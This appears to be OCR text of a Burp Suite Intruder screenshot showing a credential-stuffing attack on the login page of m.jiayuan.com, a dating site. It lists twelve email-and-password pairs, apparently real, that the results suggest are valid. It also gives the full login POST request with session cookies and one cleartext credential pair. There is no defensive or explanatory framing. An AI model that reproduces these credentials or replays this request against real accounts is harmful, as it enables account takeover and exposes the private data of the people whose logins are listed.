 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
918 moumoushui520@qq.com shizhenye 200 2524
2 4750082@qq.com 6896020 200 2518
137 55780099@qq.com 760920 200 2497
852 19308517@qq.com 19850817 200 2478
389 408192936@qq.com jxc821225 200 2455
544 920146829@qq.com 50915892 200 2453
530 49922894@qq.com 8825480 200 2451
192 460780222@qq.com jiashanwei1 200 2447
856 100900770@qq.com 174957734 200 2447
14 yufeng5188@qq.com 67585188 200 2443
5 519203740@qq.com 138888 200 2442
21 328184981@qq.com 123456 200 2442
Request Response
Raw Params Headers Hex
POST /login/dologin.php?pin=0_0_1417692717_803330cc5f92a2dd3b50f18aaaf56630&v=6 HTTP/1.1
Host: m.jiayuan.com
Proxy-Connection: keep-alive
Content-Length: 117
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://m.jiayuan.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.66 Safari/537.36 LBBROWSER
Content-Type: application/x-www-form-urlencoded
Referer: http://m.jiayuan.com/login/?pre_urlpath=&name=&from=&err_type=-12&save=0&pin=0_0_1417692708_803330cc5f92a2dd3b50f18aaaf56630&v=6
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: SESSION_HASH=e9735de5fe923f880f1394624a30d3641d80487d; PHPSESSID=803330cc5f92a2dd3b50f18aaaf56630
Connection: close
name=yufeng5188@qq%2ecom&password=67585188&pin=0_0_1417692717_803330cc5f92a2dd3b50f18aaaf56630&v=6&pre_urlpath=&from=